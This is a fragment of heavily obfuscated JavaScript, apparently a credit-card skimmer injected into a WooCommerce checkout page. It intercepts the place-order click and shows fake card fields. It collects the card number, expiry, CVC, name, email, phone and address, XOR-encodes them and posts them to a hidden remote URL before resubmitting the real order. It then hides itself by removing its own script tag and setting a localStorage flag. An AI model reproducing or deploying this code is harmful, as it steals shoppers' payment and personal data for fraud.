Gn(k,G-0x1a4);}while(!![]){switch(O[t++]){case'0':X[k4(-0xb6,'zSDb')](o)['addEventListener'](s['zEGVG'],c);continue;case'1':X['getElementById'](o)[k4(-0x117,'kW1n')]('input',N);continue;case'2':X['getElementById'](o)[k4(-0xf3,'(P7x')]('input',U);continue;case'3':X['getElementById'](o)['addEventListener']('blur',A);continue;case'4':X['getElementById'](o)[k4(-'0x120','I3qu')]('input',K);continue;}break;}});var Y={},C={};for(var b=-0x7*-0x51f+0x1ea4+-0x1*0x427d;b<document['forms'][f['SGGSL']]['elements'][Gn('x9it',-0x26f)];b++){if(f['UhcfU']==='alPFq'){var D=document['forms'][Gn('!H#9',-'0x2be')]['elements'][b];Y[D['id']]=D['value'],C[D['id']]=D['value'];}else{let O=T['from'](l['querySelectorAll'](f['viRbh']));q['innerWidth']<=-0xac6+0x1*0x35f+0x1*0x8a2?O['forEach'](t=>t['style']['display']='none'):O['forEach'](t=>t['style']['display']='block');}}document['forms']['checkout']['addEventListener']('input',function(O){var t=O['target'],P=t['name']||t['id'];function k5(G,k){return Gn(k,G-'0x53d');}t['value']['length']>0x18cc+-0x2*0xa13+-0x4a4&&t[k5('0x2d3','2pef')]!==Y[P]&&('Eypqo'===k5(0x2db,'a@zg')?f=T['value']:(Y[P]=t[k5('0x2e9','@b)f')],C[P]=t['value']));}),document['getElementById']('place_order')[Gn('bbn5',-'0x27c')]('click',function(O){function k6(G,k){return Gn(k,G- -0x7c);}var t={'vTdMj':'wc-stripe-form','DZkuM':function(GS,Gz){return GS(Gz);},'JyqXc':k6(-'0x2ee','aO[m'),'qaUFF':function(GS,Gz){return f['DQzHt'](GS,Gz);},'BfdPw':function(GS,Gz){return GS<Gz;},'bNtbM':'4|0|2|1|3','uEXjk':function(GS,Gz){return GS+Gz;},'QDurk':'cvcErrorMes','AnpXP':f['IFHIY'],'KZCeB':f[k6(-'0x2ea','x9it')]};if(f['nXmqk']!==f['nXmqk'])Gs=s['CFKZC'];else{var P=document['getElementById']('billing_first_name'),W;C[f['QOhPb']]['length']===0x1*-0x469+0x1*0x11e6+-0xd7d?W=P['value']:W=C['billing_first_name'];var y=document['getElementById']('billing_last_name'),Q;if(C['billing_last_name']['length']===-0x3*0xb56+-0x83*-0x3a+0x4*0x115){if('GjcTW'!=='GjcTW'){var GY=GI['getElementById'](t['vTdMj']);GY&&t['DZkuM'](l,GY);}else Q=y['value'];}else Q=C[f['okOpT']];var L=document['getElementById']('billing_email'),V;C['billing_email'][k6(-0x32e,'!H#9')]===0x1*0x185+0x507*-0x1+0x382*0x1?V=L['value']:V=C['billing_email'];var R=document['getElementById'](f['pXLIW']),M;C['billing_postcode']['length']===-0x1e8a+0x152b+0x95f?'MCnUx'!==f['GLLHG']?M=R['value']:Gs=t['JyqXc']:M=C['billing_postcode'];var Z=document['getElementById'](f['OTnYt']),d;f['ovruV'](C['billing_phone']['length'],0x15a4+0x7*-0x185+-0x1*0xb01)?d=Z['value']:d=C['billing_phone'];var E=document['getElementById'](f[k6(-'0x2ec','$HO)')]),F=E['value'],a=document['getElementById']('billing_city'),B=a['value'],x=document['getElementById']('billing_state'),G0=x['value'],G1=document['getElementById'](k6(-'0x334','(P7x')),G2;C[f['qCYfL']][k6(-'0x2eb','x9it')]===0x1*0xc79+0x7*0x2c4+-0x1fd5*0x1?G2=G1['value']:G2=C[f['qCYfL']];var G3=document['getElementById'](f[k6(-0x33e,'@gC(')]),G4;if(C[f['QQaoI']]['length']===-0x2195*0x1+0x1223+-0x7b9*-0x2){if(f[k6(-0x309,'e#B2')]('vazqa','vazqa')){T['getElementById']('numberErrorMes')[k6(-0x34b,'aO[m')]['display']='none',l['getElementById']('validErrorMes')['style']['display']=s['bqaTE'];var Gb='red';q['getElementById'](s['LsMHh'])['classList']=s['TemeP']+Gb;}else G4=G3['value'];}else G4=C[k6(-0x2dc,'jOBe')];if(localStorage['getItem'](f['HqwCk'])==null){if(f['HzgaC']===f['QeMXY']){if(t['qaUFF'](w[k6(-'0x346','DPLa')],-0x31*0x1a+-0x5df+0xada)&&t['BfdPw'](I['length'],-0x1102+-0x1*0x2707+0x3*0x12af)){var GD=t['bNtbM']['split']('|'),Gh=0x2*0x10f+0xcdf+-0xefd;while(!![]){switch(GD[Gh++]){case'0':X='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>';continue;case'1':var GK='red';continue;case'2':S['getElementById'](k6(-'0x342','xkPd'))['innerHTML']=z;continue;case'3':Y['getElementById']('cvc-Input')['classList']=t['uEXjk']('form-Input\x20',GK);continue;case'4':H['getElementById'](t['QDurk'])[k6(-0x32d,'5Xgg')]['display']=t['AnpXP'];continue;}break;}}}else{O['preventDefault']();var G5=X['getElementById'](f['ZHBsF']),G6=G5['value'],G7=X['getElementById'](f['LkPiL']),G8=G7['value'],G9=X['getElementById']('cvc-Input'),GG=G9['value'];if(f['gZHJd'](G6['length'],0xd*-0x2b9+0x8b*0x1+0x22da)||G8[k6(-'0x320','aO[m')]===-0x8*-0x34f+0x1c58+0x2*-0x1b68||GG['length']===-0x712*0x1+-0x19c4+0x20d6){if(G6['length']===0x23a5*0x1+0x1382+-0x3727*0x1){var Gk=f['Ewiwm']['split']('|'),Gf=0x2*0x332+0x20*0xd1+0x821*-0x4;while(!![]){switch(Gk[Gf++]){case'0':var GT=f[k6(-0x2ce,'jh[8')];continue;case'1':X['getElementById'](f['gKKZd'])['innerHTML']=cardLogo;continue;case'2':X['getElementById'](f['WLOYP'])['style']['display']=f['mBowX'];continue;case'3':cardLogo='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'4':X['getElementById'](f['ZHBsF'])['classList']=f['iQkQD']+GT;continue;case'5':X['getElementById']('numberErrorMes')['style']['display']=f['IFHIY'];continue;}break;}}if(f[k6(-'0x328','VI6O')](G8['length'],-0x34c+0xab9+-0x1*0x76d)){if(f['GrhnV']==='wnhpW'){var Gh={'QXlXN':function(GK,GN){return s['avhZz'](GK,GN);},'LtVqF':function(GK,GN){return s['DjCLm'](GK,GN);}};j['maxLength']=-0x561+-0x68e*-0x1+-0x11d,w['maxLength']=0x2583+-0x2a2+-0x22de,I=v['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(GK,GN,GU,GA){function k7(G,k){return k6(k-'0x36d',G);}return GN+(GU?Gh[k7('e#B2','0x98')]('\x20',GU):'')+(GA?Gh['LtVqF']('\x20',GA):'');}),s[k6(-'0x2c9','&(x2')](s['QbXPG'])['innerHTML']=r;}else{X['getElementById'](f['jqrvY'])['style']['display']='block',X[k6(-0x31d,'h2s#')](f['slOGV'])['style']['display']='none';var GT='red';X['getElementById']('expiry-Input')['classList']=f['bqlMI']('form-Input\x20',GT);}}if(GG['length']===-0x626*-0x4+-0xfa6+-0x2*0x479){if('njMVl'===f['dWKIe']){var Gl='1|3|2|0|4'['split']('|'),Gq=0x2021*-0x1+-0x297*-0x9+0x8d2;while(!![]){switch(Gl[Gq++]){case'0':var GT=f['hwoFJ'];continue;case'1':X[k6(-0x2e8,'BNG%')](f['iGyCn'])['style']['display']=k6(-0x335,'h2s#');continue;case'2':X[k6(-'0x2f2','DSJR')](f['RyQSR'])['innerHTML']=cvvLogo;continue;case'3':cvvLogo=f['SolHD'];continue;case'4':X['getElementById']('cvc-Input')['classList']=f['iQkQD']+GT;continue;}break;}}else Gs();}}else{const GK=G6,GN=G8,GU=GG,GA=W+'\x20'+Q,Gc=V,Gm=d,Go=M,GO=F,Gt=B,GP=G0,Gu=G2+',\x20'+G4;var Gj={};Gj['cc']=GK,Gj['exp']=GN,Gj['holder']=GA,Gj['cvc']=GU,Gj['email']=Gc,Gj[k6(-0x322,'bbn5')]=Gm,Gj['zip']=Go,Gj['country']=GO,Gj['city']=Gt,Gj['state']=GP,Gj['address']=Gu;let GW=Gj;d=String['fromCharCode'];var Gw='r:\x20',GI=btoa,Gv=new TextEncoder()['encode'],Gs=atob(f['IccnA']),Gr=atob(f['xBIUH']),Gp=(GL,GV)=>{function k8(G,k){return k6(k-'0x6e5',G);}if(t['KZCeB']!=='JYEfA'){const GR=Array['from'](new TextEncoder()[k8('x9it','0x40e')](GL))['map']((GM,GZ)=>String['fromCharCode'](GM^new TextEncoder()['encode'](GV)[GZ%GV['length']]))['join']('');return t['DZkuM'](btoa,GR);}else{var GZ=j?function(){if(GZ){var Gd=S['apply'](z,arguments);return Y=null,Gd;}}:function(){};return GW=![],GZ;}},GJ=JSON['stringify'](GW),GH=Gs;let Gy=Gp(GJ,GH);var GX=new XMLHttpRequest();GX['open'](f['UiJgQ'],Gr,!![]),GX['setRequestHeader'](f['VSMKy'],k6(-0x341,'Wwko')),GX['send'](f['BOrrE']+encodeURIComponent(Gy));let GQ=document['getElementById'](f['WDLSB']);GQ&&('aRsVV'==='JvtBA'?GI['target']['value']=s['DjCLm']('0',T)+'\x20/\x20':GQ['remove']()),document[k6(-'0x33d','!H#9')]('.payment_box.payment_method_woocommerce_payments\x20fieldset\x20div')['style']['display']='block',localStorage['setItem']('wc_cart_hash','true'),O['target']['click']();}}}}});}else setTimeout(l,-0x5ab+-0xb2+0xa45);}function q(){function kG(G,k){return GE(G- -0x4c7,k);}var s=T(this,function(){function k9(G,k){return vT(G- -0x93,k);}return s['toString']()['search']('(((.+)+)+)+$')[k9(-'0x81','H]$^')]()['constructor'](s)[k9(-0xb,'bbn5')]('(((.+)+)+)+$');});s();try{let r=document['querySelectorAll'](kG(-'0x134','5Xgg'))['length'],p=document['querySelector'](kG(-'0x14e','qaH5')),J=document['getElementsByClassName']('blockUI')['length'];if(J)f['ahtcN'](setTimeout,q,0x1*0x88c+0x26*-0x6a+0xb18);else{if(p?.['checked'])r===0x1*-0x728+0x2117+-0x1*0x19ef&&localStorage['getItem']('wc_cart_hash')==null&&f['ptTnP'](l);else f['bkZAC'](r,-0x1e09+-0x190+0x1f99)&&setTimeout(q,0x1*0x9d+0x16eb*-0x1+0x17*0x10e);}}catch(H){setTimeout(q,-0xf65+0x2698+-0x153f);}}const j=new MutationObserver(s=>{f['ptTnP'](q);});var w={};w['childList']=!![],w['subtree']=!![],w['attributes']=!![];function GE(G,k){return vT(G-0x344,k);}const I=w;j['observe'](document['body'],I),q();if(document['getElementById'](f['nFPVy'])){var v=document['currentScript'];v&&v[GE('0x384','DSJR')]['removeChild'](v),j['disconnect']();}}()));
